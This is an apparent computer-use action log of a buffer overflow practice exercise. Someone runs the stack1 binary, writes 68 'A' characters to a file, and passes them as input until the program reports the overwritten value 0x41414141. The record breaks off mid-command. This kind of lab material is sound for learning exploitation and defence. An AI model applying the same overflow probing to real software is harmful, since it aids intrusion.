
- Run ./stack1 HELLO, getting 'Try again, you got 0x00000000'
text(./stack)

text(1 HELLO)

key(Return)

mouse_move(643, 472)

mouse_move(601, 469)

- In /tmp, write 68 A's to ./exp with python -c "print('A' * 68)"
text(cd /tmp)

text(python -c ")

text(print('a)

text(A' *)

text(68))

text(>)

text(./exp)

- Display the exp file's 68 A's with cat and change directory again
text(cat ex)

text(cd /tmp)

- Run ./stack1 $(< /tmp/exp), getting 'Try again, you got 0x41414141'
text(./stack1 $(<)
